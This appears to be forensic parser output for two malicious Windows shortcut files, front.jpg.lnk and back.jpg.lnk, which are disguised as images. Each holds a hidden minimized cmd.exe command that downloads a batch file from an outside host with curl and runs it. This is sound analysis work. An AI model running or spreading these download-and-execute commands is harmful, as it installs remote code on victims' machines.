 Source file: C:\analysis\front.jpg
Source created: 2023-01-12 18:28:02
Source modified: 2023-01-12 18:28:02
Source accessed: 2023-01-12 18:29:48
front.jpg.lnk
--- Header ---
Target created: 2012-07-26 00:06:47
Target modified: 2012-07-26 03:08:20
Target accessed: 2012-07-26 00:06:47
File size: 404,992
Flags: HasTargetIdList, HasLinkInfo, HasRelativePath, HasWorkingDir, HasArguments, HasIconLocation, IsUnicode, HasExpIcon, EnableTargetMetadata
File attributes: FileAttributeArchive
Icon index: 67
Show window: SwShowminnoactive (Display the window as minimized without activating it.)
Relative Path: ..\..\..\..\..\Windows\System32\cmd.exe
Working Directory: C:\Windows\System32
Arguments: /c curl -k "https://install.realproheros.com/front.txt" -o "%tmp%/front.bat" & cmd /c "%tmp%/front.bat"
Icon Location: C:\Windows\System32\imageres.dll
Source file: C:\analysis\back.jpg
Source created: 2023-01-12 18:28:04
Source modified: 2023-01-12 18:28:04
Source accessed: 2023-01-12 18:34:30
back.jpg.lnk
--- Header ---
Target created: 2012-07-26 00:06:47
Target modified: 2012-07-26 03:08:20
Target accessed: 2012-07-26 00:06:47
File size: 404,992
Flags: HasTargetIdList, HasLinkInfo, HasRelativePath, HasWorkingDir, HasArguments, HasIconLocation, IsUnicode, HasExpIcon, EnableTargetMetadata
File attributes: FileAttributeArchive
Icon index: 67
Show window: SwShowminnoactive (Display the window as minimized without activating it.)
Relative Path: ..\..\..\..\..\Windows\System32\cmd.exe
Working Directory: C:\Windows\System32
Arguments: /c curl -k "https://install.realproheros.com/back.txt" -o "%tmp%/back.bat" & cmd /c "%tmp%/back.bat"
Icon Location: C:\Windows\System32\imageres.dll